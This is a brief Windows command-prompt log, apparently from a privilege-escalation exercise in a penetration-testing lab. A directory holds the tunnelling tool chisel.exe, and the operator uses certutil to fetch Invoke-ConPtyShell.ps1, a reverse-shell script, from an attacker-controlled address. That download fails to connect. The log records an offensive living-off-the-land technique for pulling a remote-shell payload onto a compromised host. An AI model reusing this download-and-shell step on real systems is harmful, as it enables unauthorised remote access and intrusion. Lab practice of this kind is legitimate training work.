 dir
C:\Temp\privesc>dir
 Volume in drive C has no label.
 Volume Serial Number is CB08-11BF
 Directory of C:\Temp\privesc
05/30/2024  06:03 AM    <DIR>          .
05/30/2024  06:03 AM    <DIR>          ..
05/30/2024  06:03 AM         9,006,080 chisel.exe
               1 File(s)      9,006,080 bytes
               2 Dir(s)   4,569,497,600 bytes free
certutil -urlcache -f -split http://10.10.14.16/Invoke-ConPtyShell.ps1
C:\Temp\privesc>certutil -urlcache -f -split http://10.10.14.16/Invoke-ConPtyShell.ps1
****  Online  ****
CertUtil: -URLCache command FAILED: 0x80072efd (WinHttp: 12029 ERROR_WINHTTP_CANNOT_CONNECT)
CertUtil: A connection with the server could not be established
dir
C:\Temp\privesc>dir